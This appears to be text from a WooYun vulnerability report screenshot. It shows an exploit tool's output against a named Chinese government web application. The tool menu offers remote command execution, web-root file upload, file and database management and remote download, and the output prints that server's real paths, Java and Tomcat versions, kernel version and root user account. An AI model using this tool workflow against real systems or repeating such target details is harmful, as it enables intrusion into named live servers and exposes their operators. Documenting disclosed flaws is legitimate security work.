 目标地址： http://zcps.tjmec.gov.cn/user!save
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
获取
网站物理路径： /home/liuxun/apache-tomcat-6.0.29/webapps/ROOT
java.home: /home/liuxun/jdk1.6.0_13/jre
java.version: 1.6.0_13
os.name: Linux
os.arch: amd64
os.version: 2.6.24-16-generic
user.name: root
user.home: /root
user.dir: /
java.class.version: 50.0
java.class.path: /home/liuxun/apache-tomcat-6.0.29/bin/bootstrap.jar
java.library.path: /home/liuxun/jdk1.6.0_13/jre/lib/amd64/server:/home/liuxun/jdk1.6.0_13/jre/lib/amd64:/home/liuxun/jdk1.6.0_13/jre/..
/lib/amd64:/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.3-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /home/liuxun/apache-tomcat-6.0.29/temp
hibernate信息
www.wooyun.org